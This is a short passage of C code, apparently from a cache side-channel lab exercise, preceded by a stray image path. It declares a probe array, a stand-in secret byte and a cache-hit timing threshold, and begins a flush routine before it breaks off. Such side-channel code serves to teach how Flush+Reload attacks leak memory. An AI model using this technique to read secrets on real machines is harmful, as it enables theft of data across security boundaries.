 #include <emmintrin.h>
#include <x86intrin.h>

uint8_t array[256*4096];
int temp;
char secret = 94;
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024

void flushSideChannel()
{
  int i;

  // Write to array to bring it to RAM to prevent Copy-on-write
  for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;